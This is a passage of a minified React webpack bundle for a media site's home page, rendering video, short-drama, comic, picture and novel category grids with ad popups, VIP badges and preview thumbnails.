e=JSON.parse(window.sessionStorage.getItem("AdPopups"))||[];window.sessionStorage.setItem("AdPopups",JSON.stringify([t.id,...e.filter(e=>e!==t.id)])),o(!i)},item:t,style:{width:"90%"}}):null},A=()=>{const{data:e}=(0,l.A)(e=>e.site),{site:t}=e,{popupData:i}=(0,l.A)(e=>e.ad);return(0,j.jsx)(j.Fragment,{children:(0,p.S4)(t.is_open_screen_ads)?i.map((e,t)=>(0,j.jsx)(b,{item:e},t)):null})};var _,w=i(89379),S=i(76297),y=i(87050),k=i(8323);const I=e=>{let{item:t,adTags:i}=e;const{name:o="",id:n}=t,a=(0,s.DP)(),{navigateOpen:d}=(0,S.A)(),l=(null===i||void 0===i?void 0:i.slice(0,2))||[],r=(0,p.ir)(l,l.length);return(0,j.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,j.jsxs)(v.SY,{width:"auto",children:[(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:o}),r.map((e,t)=>(0,j.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{d("/comics-list/type/".concat(n))},children:"\u66f4\u591a"})]})},C=s.Ay.div(_||(_=(0,o.A)(["\n  height: auto;\n  grid-gap: 10px;\n  width: 100%;\n  display: grid;\n  grid-template-columns: repeat(2, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),Y=e=>{const{comicsCateItem:t={}}=e,{id:i,tag:o,video_per_page:a}=t,{adTags:d,vodTags:s}=(0,p.aD)(o),{homeDataMap:r={}}=(0,l.A)(e=>e.vod),{site:c={}}=(0,l.A)(e=>e.site.data),x=a||(null===c||void 0===c?void 0:c.video_per_page)||0,h=(null===r||void 0===r?void 0:r[i])||{},g=(null===h||void 0===h?void 0:h.items)||[],u=s.map(e=>e.id).join(",");return(0,n.useEffect)(()=>{u&&(0,y.getComicsList)((0,w.A)({tag:u,page:1,per_page:x,count:!1},(0,p.S4)(c.random_data)?{random_data:1}:{}),"home",i).catch(console.warn)},[i,u,x,c.random_data]),(0,j.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,j.jsx)(I,(0,w.A)((0,w.A)({},e),{},{adTags:d,item:e.comicsCateItem})),(0,j.jsx)(C,{children:g.map((t,o)=>(0,j.jsx)(k.A,(0,w.A)((0,w.A)({},e),{},{comicsItem:t,scope:"".concat(Date.now(),"_").concat(i)}),o))})]})};var z,E=i(82433);const P=e=>{let{item:t,adTags:i}=e;const{name:o="",id:n}=t,a=(0,s.DP)(),{navigateOpen:d}=(0,S.A)(),l=(null===i||void 0===i?void 0:i.slice(0,2))||[],r=(0,p.ir)(l,l.length);return(0,j.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,j.jsxs)(v.SY,{width:"auto",children:[(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:o}),r.map((e,t)=>(0,j.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{d("/picture-list/type/".concat(n))},children:"\u66f4\u591a"})]})},D=s.Ay.div(z||(z=(0,o.A)(["\n  height: auto;\n  grid-gap: 10px;\n  width: 100%;\n  display: grid;\n  grid-template-columns: repeat(2, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),O=e=>{const{pictureCateItem:t={}}=e,{id:i,tag:o,video_per_page:a}=t,{adTags:d,vodTags:s}=(0,p.aD)(o),{homeDataMap:r={}}=(0,l.A)(e=>e.vod),{site:c={}}=(0,l.A)(e=>e.site.data),x=a||(null===c||void 0===c?void 0:c.video_per_page)||0,h=(null===r||void 0===r?void 0:r[i])||{},g=(null===h||void 0===h?void 0:h.items)||[],u=s.map(e=>e.id).join(",");return(0,n.useEffect)(()=>{u&&(0,y.getPictureList)((0,w.A)({tag:u,page:1,per_page:x,count:!1},(0,p.S4)(c.random_data)?{random_data:1}:{}),"home",i).catch(console.warn)},[i,u,x,c.random_data]),(0,j.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,j.jsx)(P,(0,w.A)((0,w.A)({},e),{},{adTags:d,item:e.pictureCateItem})),(0,j.jsx)(D,{children:g.map((t,o)=>(0,j.jsx)(E.A,(0,w.A)((0,w.A)({},e),{},{pictureItem:t,scope:"".concat(Date.now(),"_").concat(i)}),o))})]})};var R,T=i(61973);const L=e=>{let{item:t,adTags:i}=e;const{name:o="",id:n}=t,a=(0,s.DP)(),{navigateOpen:d}=(0,S.A)(),l=(null===i||void 0===i?void 0:i.slice(0,2))||[],r=(0,p.ir)(l,l.length);return(0,j.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,j.jsxs)(v.SY,{width:"auto",children:[(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:o}),r.map((e,t)=>(0,j.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{d("/novel-list/type/".concat(n))},children:"\u66f4\u591a"})]})},M=s.Ay.div(R||(R=(0,o.A)(["\n  height: auto;\n  width: 100%;\n  position: relative;\n  box-sizing: border-box;\n"]))),W=e=>{const{novelCateItem:t={}}=e,{id:i,tag:o,video_per_page:a}=t,{adTags:d,vodTags:s}=(0,p.aD)(o),{homeDataMap:r={}}=(0,l.A)(e=>e.vod),{site:c={}}=(0,l.A)(e=>e.site.data),x=a||(null===c||void 0===c?void 0:c.video_per_page)||0,h=(null===r||void 0===r?void 0:r[i])||{},g=(null===h||void 0===h?void 0:h.items)||[],u=s.map(e=>e.id).join(",");return(0,n.useEffect)(()=>{u&&(0,y.getNovelList)((0,w.A)({tag:u,page:1,per_page:x,count:!1},(0,p.S4)(c.random_data)?{random_data:1}:{}),"home",i).catch(console.warn)},[i,u,x,c.random_data]),(0,j.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,j.jsx)(L,(0,w.A)((0,w.A)({},e),{},{adTags:d,item:e.novelCateItem})),(0,j.jsx)(M,{children:g.map((t,o)=>(0,j.jsx)(T.A,(0,w.A)((0,w.A)({},e),{},{novelItem:t,scope:"".concat(Date.now(),"_").concat(i)}),o))})]})};var F,G=i(57424);const H=e=>{let{item:t,adTags:i}=e;const{name:o="",id:n}=t,a=(0,s.DP)(),{navigateOpen:d}=(0,S.A)(),l=(null===i||void 0===i?void 0:i.slice(0,2))||[],r=(0,p.ir)(l,l.length);return(0,j.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,j.jsxs)(v.SY,{width:"auto",children:[(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:o}),r.map((e,t)=>(0,j.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{d("/skit-list/type/".concat(n))},children:"\u66f4\u591a"})]})},J=s.Ay.div(F||(F=(0,o.A)(["\n  height: auto;\n  grid-gap: 10px;\n  width: 100%;\n  display: grid;\n  grid-template-columns: repeat(2, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),K=e=>{const{skitCateItem:t={}}=e,{id:i,tag:o,video_per_page:a}=t,{adTags:d}=(0,p.aD)(o),{homeDataMap:s={}}=(0,l.A)(e=>e.vod),{site:r={}}=(0,l.A)(e=>e.site.data),c=a||(null===r||void 0===r?void 0:r.video_per_page)||0,x=(null===s||void 0===s?void 0:s[i])||{},h=(null===x||void 0===x?void 0:x.items)||[];return(0,n.useEffect)(()=>{(0,y.getSkitList)((0,w.A)({page:1,per_page:c,count:!1},(0,p.S4)(r.random_data)?{random_data:1}:{}),"home",i).catch(console.warn)},[i,c,r.random_data]),(0,j.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,j.jsx)(H,(0,w.A)((0,w.A)({},e),{},{adTags:d,item:e.skitCateItem})),(0,j.jsx)(J,{children:h.map((t,o)=>(0,j.jsx)(G.A,(0,w.A)((0,w.A)({},e),{},{skitItem:t,scope:"".concat(Date.now(),"_").concat(i)}),o))})]})};var N,q=i(55166);const B=e=>{let{item:t,adTags:i}=e;const{name:o="",id:n}=t,a=(0,s.DP)(),{navigateOpen:d}=(0,S.A)(),l=(null===i||void 0===i?void 0:i.slice(0,2))||[],r=(0,p.ir)(l,l.length);return(0,j.jsxs)(v.gd,{height:"40px",bg:a.colors.sub_active,borderRadius:"4px",padding:"0 10px",margin:"10px 0",children:[(0,j.jsxs)(v.SY,{width:"auto",children:[(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"16px",fontWeight:"700",children:o}),r.map((e,t)=>(0,j.jsx)(v.lP,{width:"auto",height:"20px",border:"1px solid ".concat(a.colors.list_title_text),borderRadius:"7px",fontSize:"12px",color:"list_title_text",padding:"0 5px",ml:"10px",onClick:()=>{(0,p.Ku)(e)},children:e.name},t))]}),(0,j.jsx)(v.EY,{color:"list_title_text",fontSize:"14px",onClick:()=>{d("/video-list/type/".concat(n))},children:"\u66f4\u591a"})]})},V=s.Ay.div(N||(N=(0,o.A)(["\n  height: auto;\n  grid-gap: 10px;\n  width: 100%;\n  display: grid;\n  grid-template-columns: repeat(2, 1fr);\n  position: relative;\n  box-sizing: border-box;\n"]))),X=e=>{const{item:t={}}=e,{id:i,tag:o,video_per_page:a}=t,{adTags:d,vodTags:s}=(0,p.aD)(o),{homeDataMap:r={}}=(0,l.A)(e=>e.vod),{site:c={}}=(0,l.A)(e=>e.site.data),x=a||(null===c||void 0===c?void 0:c.video_per_page)||0,h=(null===r||void 0===r?void 0:r[i])||{},g=(null===h||void 0===h?void 0:h.items)||[],u=s.map(e=>e.id).join(",");return(0,n.useEffect)(()=>{u&&(0,y.getVideoList)((0,w.A)({tag:u,page:1,per_page:x,count:!1},(0,p.S4)(c.random_data)?{random_data:1}:{}),"home",i).catch(console.warn)},[i,u,x,c.random_data]),(0,j.jsxs)(v.Om,{alignItems:"flex-start",height:"auto",padding:"10px",children:[(0,j.jsx)(B,(0,w.A)((0,w.A)({},e),{},{adTags:d})),(0,j.jsx)(V,{children:g.map((t,o)=>(0,n.createElement)(q.A,(0,w.A)((0,w.A)({},e),{},{key:o,videoItem:t,scope:"".concat(Date.now(),"_").concat(i)})))})]})};var Q,U=i(89258),Z=i(37261),$=i(22917),ee=i(1490);const te=s.Ay.div(Q||(Q=(0,o.A)(["\n  height: auto;\n  position: relative;\n  box-sizing: border-box;\n  margin: 0 auto;\n  background-color: ",";\n"])),e=>e.theme.colors.bg),ie=a().memo(()=>{const{tagGroupCates:e}=(0,l.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>1===e.tag_type);return(0,j.jsx)(j.Fragment,{children:t.map((e,i)=>(0,j.jsxs)(n.Fragment,{children:[(0,j.jsx)(X,{item:e}),(0,j.jsx)(u.vO,{index:i,cateLength:null===t||void 0===t?void 0:t.length})]},i))})}),oe=a().memo(()=>{const{tagGroupCates:e}=(0,l.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>6===e.tag_type);return(0,j.jsx)(j.Fragment,{children:t.map((e,i)=>(0,j.jsxs)(n.Fragment,{children:[(0,j.jsx)(K,{skitCateItem:e}),(0,j.jsx)(u.vO,{index:i,cateLength:null===t||void 0===t?void 0:t.length})]},i))})}),ne=()=>{const{tagGroupCates:e}=(0,l.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>2===e.tag_type);return(0,j.jsx)(j.Fragment,{children:t.map((e,i)=>(0,j.jsxs)(n.Fragment,{children:[(0,j.jsx)(W,{novelCateItem:e}),(0,j.jsx)(u.vO,{index:i,cateLength:null===t||void 0===t?void 0:t.length})]},i))})},ae=()=>{const{tagGroupCates:e}=(0,l.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>3===e.tag_type);return(0,j.jsx)(j.Fragment,{children:t.map((e,i)=>(0,j.jsxs)(n.Fragment,{children:[(0,j.jsx)(Y,{comicsCateItem:e}),(0,j.jsx)(u.vO,{index:i,cateLength:null===t||void 0===t?void 0:t.length})]},i))})},de=()=>{const{tagGroupCates:e}=(0,l.A)(e=>e.vod),t=null===e||void 0===e?void 0:e.filter(e=>4===e.tag_type);return(0,j.jsx)(j.Fragment,{children:t.map((e,i)=>(0,j.jsxs)(n.Fragment,{children:[(0,j.jsx)(O,{pictureCateItem:e}),(0,j.jsx)(u.vO,{index:i,cateLength:null===t||void 0===t?void 0:t.length})]},i))})},se=()=>{const{showIdentityCredentials:e,handleOpenModal:t}=(0,h.A)(),{showAnnouncement:i,handleOpen:o}=x(),a=(0,n.useRef)(null),[s,l]=(0,d.A)(a,{threshold:[0,.05,.1,.115,.125,.135,.145,.15,.2,.21,1]}),r=(0,n.useMemo)(()=>s&&l>.05,[s,l]);return(0,n.useEffect)(()=>{e&&t({showChecked:!0})},[o,t,i,e]),(0,j.jsxs)(te,{children:[(0,j.jsx)(Z.A,{}),(0,j.jsx)(u.fs,{}),(0,j.jsx)(ee.A,{}),(0,j.jsx)(g.A,{}),(0,j.jsx)(u.JJ,{}),(0,j.jsx)(u.wD,{}),(0,j.jsx)(u.XE,{}),(0,j.jsxs)("div",{ref:a,children:[(0,j.jsx)(ie,{}),(0,j.jsx)(oe,{}),(0,j.jsx)(ae,{}),(0,j.jsx)(de,{}),(0,j.jsx)(ne,{}),(0,j.jsx)($.A,{})]}),(0,j.jsx)(le,{showWeightTags:r}),(0,j.jsx)(A,{})]})},le=a().memo(e=>{let{showWeightTags:t}=e;return(0,j.jsx)(U.A,{showWeightTags:t})})},8323:(e,t,i)=>{i.d(t,{A:()=>u});var o,n,a=i(57528),d=(i(41594),i(68913)),s=i(16495),l=i(67037),r=i(76297),c=i(46320),p=i(88118),x=i(44414);const h=(0,d.Ay)(l.lP)(o||(o=(0,a.A)(["\n  position: relative;\n  height: 200px;\n"]))),g=(0,d.Ay)(l.EY)(n||(n=(0,a.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n"]))),u=e=>{const{comicsCateItem:t}=e,{tagGroupComics:i}=(0,c.A)(e=>e.vod),o=(null!==t&&void 0!==t&&t.id?t:i[0])||{},n=(0,p.IR)(e.comicsItem||{}),{pic:a="",watchTotal:d,name:u=""}=n,{navigateOpen:m}=(0,r.A)();return(0,x.jsxs)(l.gd,{flexDirection:"column",style:{position:"relative",cursor:"pointer"},onClick:()=>{(0,p.P1)(),m("/comics-chapter/".concat(null===o||void 0===o?void 0:o.id,"/").concat(null===n||void 0===n?void 0:n.id),{state:{comicsItem:n,comicsCateItem:o}})},children:[(0,x.jsxs)(h,{children:[(0,x.jsx)(s.LazyLoadImage,{src:a,width:"100%",height:"100%",style:{borderRadius:"4px"}}),(0,x.jsx)(l.gd,{height:"30px",style:{position:"absolute",padding:"0 5px",bottom:0,borderRadius:"0 0 4px 4px",backgroundImage:"linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, 0))"},children:(0,x.jsxs)(l.SY,{width:"auto",children:[(0,x.jsx)(l.rP,{name:"liulan",color:"#fff",style:{fontSize:"12px"}}),(0,x.jsx)(l.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",ml:"4px",children:d})]})})]}),(0,x.jsx)(l.SY,{height:"auto",children:(0,x.jsx)(g,{color:"text",fontSize:"12px",children:u&&(0,x.jsx)(l.EY,{children:"".concat(u)})})})]})}},11733:(e,t,i)=>{i.d(t,{A:()=>l});var o=i(41594),n=i(23612),a=i(40671),d=i(46320),s=i(88118);const l=e=>{const{autoOpen:t=!1}=e||{},i=(0,a.A)(),{isAuthenticated:l}=(0,d.A)(e=>e.user),{data:r}=(0,d.A)(e=>e.site),{site:c}=r,p=(0,s.S4)(null===c||void 0===c?void 0:c.is_open_qrcode_account),x=JSON.parse(window.sessionStorage.getItem("IdentityCredentials"))||!1;return{handleOpenModal:(0,o.useCallback)(e=>{l&&i((0,n.openModal)({type:"IdentityCredentials",extra:e}))},[i,l]),showIdentityCredentials:(t||"/home"===window.location.pathname)&&!x&&p}}},25333:(e,t,i)=>{i.d(t,{A:()=>c});var o,n,a=i(57528),d=(i(41594),i(68913)),s=i(44414);const l=d.Ay.div(o||(o=(0,a.A)(["\n  width: 100%;\n  padding-bottom: 56.25%;\n  position: relative;\n  overflow: hidden;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n"]))),r=d.Ay.div(n||(n=(0,a.A)(["\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  top: 0;\n  left: 0;\n"]))),c=e=>{let{children:t}=e;return(0,s.jsx)(l,{children:(0,s.jsx)(r,{children:t})})}},55166:(e,t,i)=>{i.d(t,{A:()=>w});var o,n=i(57528),a=i(41594),d=i(68913),s=i(27254),l=i(79561),r=i(16495),c=i(9798),p=i(15120),x=i(44414);const h=d.Ay.div(o||(o=(0,n.A)(["\n  width: 100%;\n  height: 100%;\n  position: absolute;\n  top: 0;\n  left: 0;\n  display: ",";\n  background-color: rgba(0, 0, 0, 0.5);\n  background-image: ",";\n  background-size: ","px;\n  background-position:","px center;\n"])),e=>e.visible?"block":"none",e=>e.bgi?"url(".concat(e.bgi,")"):"none",e=>e.bgs||0,e=>-e.bpx||0),g=e=>{var t;let{src:i="",visible:o}=e;const[n,d]=(0,a.useState)(!1),[s,l]=(0,a.useState)(0),[r,g]=(0,a.useState)(null),u=(0,a.useRef)(),{image:m,imageLoaded:v}=(0,p.Ay)({src:i});(0,a.useEffect)(()=>{v?(d(!1),g(m)):d(!0)},[m,v]),(0,a.useEffect)(()=>{if(r){let e=setInterval(()=>{l(e=>e>=20?0:e+1)},600);return()=>{clearInterval(e)}}},[r]);const j=null===u||void 0===u||null===(t=u.current)||void 0===t?void 0:t.offsetWidth;return(0,x.jsx)(h,{visible:o,ref:u,bgi:r,bpx:s*j,bgs:20*j,children:n&&(0,x.jsx)(c.A,{})})};var u,m,v=i(67037),j=i(25333),f=i(76297),b=i(88118);const A=(0,d.Ay)(v.lP)(u||(u=(0,n.A)(["\n  min-width: 30px;\n  width: auto;\n  height: 20px;\n  background-color: ",";\n  border-radius: 3px;\n  padding: 0 2px;\n  position: absolute;\n  right: 5px;\n  top: 5px;\n"])),e=>e.theme.colors.active),_=(0,d.Ay)(v.EY)(m||(m=(0,n.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n"]))),w=e=>{const t=(0,b.Xc)(e.videoItem||{}),{videoPreviewId:o,toggleVideoPreview:n}=(0,a.useContext)(l.Ay),{pic:d="",watchTotal:c,timeTotal:p,video_price:h,is_vip_video:u,is_svip_video:m,is_on_demand_video:w,type_name:S="",name:y="",id:k,preview_url:I}=t,{navigateOpen:C}=(0,f.A)(),Y=o==="".concat(k,"_").concat(e.scope);return(0,x.jsxs)(v.Om,{style:{position:"relative",cursor:"pointer"},onClick:()=>{(0,b.P1)(),C("/video-details/".concat(t.id),{state:{videoItem:t}})},children:[(0,x.jsxs)(j.A,{children:[(0,x.jsx)(r.LazyLoadImage,{src:d,width:"100%",height:"100%",style:{borderRadius:"4px",objectFit:"cover"}}),Y&&(0,x.jsx)(g,{visible:Y,src:I}),Boolean(I)&&(0,x.jsx)(v.lP,{width:"24px",height:"24px",borderRadius:"50%",bg:"rgba(0, 0, 0, .3)",onClick:t=>{t.stopPropagation(),I?n("".concat(k,"_").concat(e.scope)):s.y8.show({duration:2e3,content:"\u89c6\u9891\u9884\u89c8\u94fe\u63a5\u4e0d\u5b58\u5728"})},style:{position:"absolute",left:"5px",top:"5px"},children:(0,x.jsx)(v.rP,{name:"dj",color:"#fff",style:{fontSize:"12px"}})}),u&&(0,x.jsx)(A,{children:(0,x.jsx)(v.EY,{color:"#fff",fontWeight:"700",fontSize:"12px",children:"VIP"})}),m&&(0,x.jsx)(A,{children:(0,x.jsx)(v.EY,{color:"#fff",fontWeight:"700",fontSize:"12px",children:"\u7981\u533a"})}),w&&(0,x.jsxs)(A,{children:[(0,x.jsx)(v.E9,{src:i(72892),width:"14px",height:"auto",mr:"2px"}),(0,x.jsx)(v.EY,{color:"#fff",fontWeight:"700",fontSize:"12px",children:h})]}),(0,x.jsxs)(v.gd,{height:"30px",style:{position:"absolute",padding:"0 5px",bottom:0,borderRadius:"0 0 4px 4px",backgroundImage:"linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, 0))"},children:[(0,x.jsxs)(v.SY,{width:"auto",children:[(0,x.jsx)(v.rP,{name:"liulan",color:"#fff",style:{fontSize:"12px"}}),(0,x.jsx)(v.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",ml:"4px",children:c})]}),(0,x.jsxs)(v.SY,{width:"auto",children:[(0,x.jsx)(v.rP,{name:"jl",color:"#fff",style:{fontSize:"12px"}}),(0,x.jsx)(v.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",ml:"4px",children:p})]})]})]}),(0,x.jsx)(v.SY,{height:"auto",children:(0,x.jsxs)(_,{color:"text",fontSize:"12px",children:[S&&(0,x.jsx)(v.EY,{children:"[".concat(S,"]")}),y&&(0,x.jsx)(v.EY,{children:"".concat(y)})]})})]})}},57424:(e,t,i)=>{i.d(t,{A:()=>v});var o=i(53986),n=i(57528),a=(i(41594),i(68913)),d=i(16495),s=i(67037),l=i(76297),r=i(46320),c=i(88118),p=i(44414);const x=["arrangement","height","width"];var h,g;const u=(0,a.Ay)(s.lP)(h||(h=(0,n.A)(["\n  position: relative;\n"]))),m=(0,a.Ay)(s.EY)(g||(g=(0,n.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: ",";\n  -webkit-box-orient: vertical;\n"])),e=>e.list||2),v=e=>{let{arrangement:t="column",height:i="236px",width:n="100%"}=e,h=(0,o.A)(e,x);const{skitCateItem:g}=h,{tagGroupSkit:v}=(0,r.A)(e=>e.vod),j=(null!==g&&void 0!==g&&g.id?g:v[0])||{},f=(0,c.lM)(h.skitItem||{}),{pic:b="",episode_count:A,pubdate:_,name:w="",description:S=""}=f,y=f.tag||[],{navigateOpen:k}=(0,l.A)(),I=(0,a.DP)();return(0,p.jsxs)(s.gd,{flexDirection:t,style:{position:"relative",cursor:"pointer"},gap:"10px",onClick:()=>{(0,c.P1)(),k("/skit-details/".concat((null===j||void 0===j?void 0:j.id)||0,"/").concat(null===f||void 0===f?void 0:f.id,"/0"),{state:{skitItem:f,skitCateItem:j}})},children:[(0,p.jsxs)(u,{height:i,width:n,children:[(0,p.jsx)(d.LazyLoadImage,{src:b,width:"100%",height:"100%",style:{borderRadius:"6px",objectFit:"cover"}}),Boolean(null===g||void 0===g?void 0:g.name)&&(0,p.jsx)(s.lP,{minWidth:"40px",width:"auto",padding:"0 5px",height:"26px",borderRadius:"6px 0 6px 0",fontSize:"11px",bg:"rgba(0, 0, 0, .6)",color:"#fff",style:{position:"absolute",left:"0",top:"0"},children:null===g||void 0===g?void 0:g.name}),(0,p.jsx)(s.lP,{width:"40px",height:"26px",borderRadius:"0 6px 0 6px",fontSize:"11px",bg:"#ea445b",color:"#fff",style:{position:"absolute",right:"0",top:"0"},children:"\u65b0\u5267"}),(0,p.jsxs)(s.gd,{height:"30px",style:{position:"absolute",padding:"0 5px",bottom:0,borderRadius:"0 0 4px 4px",backgroundImage:"linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, 0))"},children:[(0,p.jsx)(s.SY,{width:"auto",gap:"4px",children:(0,p.jsx)(s.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",children:(0,c.Yq)(_,"MM-DD")})}),(0,p.jsx)(s.SY,{width:"auto",gap:"4px",children:(0,p.jsxs)(s.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",children:["\u5168",A,"\u96c6"]})})]})]}),"column"===t&&(0,p.jsx)(s.SY,{height:"auto",children:(0,p.jsx)(m,{color:"text",fontSize:"12px",children:w&&(0,p.jsx)(s.EY,{children:"".concat(w)})})}),"row"===t&&(0,p.jsxs)(s.gd,{flex:"1",flexDirection:"column",alignItems:"flex-start",children:[(0,p.jsx)(m,{color:"text",fontSize:"14px",fontWeight:"600",children:w&&(0,p.jsx)(s.EY,{children:"".concat(w)})}),S&&(0,p.jsx)(m,{color:"sub_text",fontSize:"12px",list:4,children:S}),(0,p.jsx)(s.xA,{gridTemplateColumns:"repeat(5, 1fr)",gridGap:"5px",children:y.map((e,t)=>(0,p.jsx)(s.lP,{height:"24px",borderRadius:"12px",border:"1px solid ".concat(I.colors.border),color:"text",fontSize:"11px",onClick:t=>{t.stopPropagation(),k("/skit-list/tag/".concat(e.id))},children:e.name},t))})]})]})}},61973:(e,t,i)=>{i.d(t,{A:()=>x});var o,n=i(57528),a=(i(41594),i(68913)),d=i(67037),s=i(76297),l=i(46320),r=i(88118),c=i(44414);const p=(0,a.Ay)(d.EY)(o||(o=(0,n.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: 1;\n  -webkit-box-orient: vertical;\n"]))),x=e=>{const{novelCateItem:t}=e,{tagGroupNovel:i}=(0,l.A)(e=>e.vod),o=(null!==t&&void 0!==t&&t.id?t:i[0])||{},n=(0,r.IR)(e.novelItem),{name:x,description:h}=n,g=(0,a.DP)(),{navigateOpen:u}=(0,s.A)();return(0,c.jsxs)(d.so,{height:"auto",flexDirection:"column",borderBottom:"1px solid ".concat(g.colors.border),padding:"5px 0",style:{position:"relative",cursor:"pointer"},onClick:()=>{(0,r.P1)(),u("/novel-chapter/".concat(null===o||void 0===o?void 0:o.id,"/").concat(null===n||void 0===n?void 0:n.id),{state:{novelItem:n,novelCateItem:o}})},children:[(0,c.jsxs)(d.EY,{fontSize:"16px",fontWeight:"bold",color:"text",lineHeight:"24px",children:[t.name?"[".concat(t.name,"]"):""," ",x]}),(0,c.jsx)(d.SY,{height:"auto",children:(0,c.jsx)(p,{color:"sub_text",fontSize:"12px",lineHeight:"24px",children:h&&(0,c.jsx)(d.EY,{children:"".concat(h)})})})]})}},72892:(e,t,i)=>{e.exports=i.p+"static/media/gold-ingot.9d348c1b178f6a0adbc0.png"},82433:(e,t,i)=>{i.d(t,{A:()=>u});var o,n,a=i(57528),d=(i(41594),i(68913)),s=i(16495),l=i(67037),r=i(76297),c=i(46320),p=i(88118),x=i(44414);const h=(0,d.Ay)(l.lP)(o||(o=(0,a.A)(["\n  position: relative;\n  height: 200px;\n"]))),g=(0,d.Ay)(l.EY)(n||(n=(0,a.A)(["\n  width: 100%;\n  overflow: hidden;\n  display: -webkit-box;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n"]))),u=e=>{const{pictureCateItem:t}=e,i=(0,p.IR)(e.pictureItem||{}),{tagGroupPicture:o}=(0,c.A)(e=>e.vod),n=(null!==t&&void 0!==t&&t.id?t:o[0])||{},{pic:a="",watchTotal:d,description:u="",name:m="",updated:v="",image_count:j=0}=i,{navigateOpen:f}=(0,r.A)();return(0,x.jsxs)(l.gd,{flexDirection:"column",style:{position:"relative",cursor:"pointer"},onClick:()=>{(0,p.P1)(),f("/picture-details/".concat(null===n||void 0===n?void 0:n.id,"/").concat(null===i||void 0===i?void 0:i.id),{state:{pictureItem:i,pictureCateItem:n}})},children:[(0,x.jsxs)(h,{children:[(0,x.jsx)(s.LazyLoadImage,{src:a,width:"100%",height:"100%",style:{borderRadius:"4px"}}),(0,x.jsx)(l.gd,{height:"30px",style:{position:"absolute",padding:"0 5px",bottom:0,borderRadius:"0 0 4px 4px",backgroundImage:"linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, 0))"},children:(0,x.jsxs)(l.SY,{width:"auto",children:[(0,x.jsx)(l.rP,{name:"liulan",color:"#fff",style:{fontSize:"12px"}}),(0,x.jsx)(l.EY,{color:"#fff",fontSize:"12px",lineHeight:"12px",ml:"4px",children:d})]})})]}),(0,x.jsxs)(l.Om,{height:"auto",children:[(0,x.jsx)(l.SY,{height:"auto",mt:"4px",children:(0,x.jsxs)(g,{color:"text",fontSize:"12px",children:[m&&(0,x.jsx)(l.EY,{children:"".concat(m)}),u&&(0,x.jsx)(l.EY,{children:"[".concat(u,"]")})]})}),(0,x.jsxs)(l.gd,{height:"auto",mt:"4px",children:[(0,x.jsxs)(l.lP,{height:"14px",width:"auto",padding:"0 